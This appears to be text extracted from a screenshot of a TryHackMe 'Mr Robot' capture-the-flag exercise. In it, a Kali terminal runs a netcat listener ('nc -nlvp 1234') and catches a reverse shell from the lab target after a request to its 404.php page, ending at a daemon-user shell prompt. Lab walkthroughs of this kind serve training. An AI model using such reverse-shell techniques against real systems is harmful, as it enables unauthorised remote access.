 Mozilla Firefox
2 qterminal
08:55 PM
Mozilla Firefox
TryHackMe | Mr Robot C
10.10.51.194/404.php
10.10.51.194/404.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [10.10.51.194] 36365
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
18:55:01 up 2:29, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$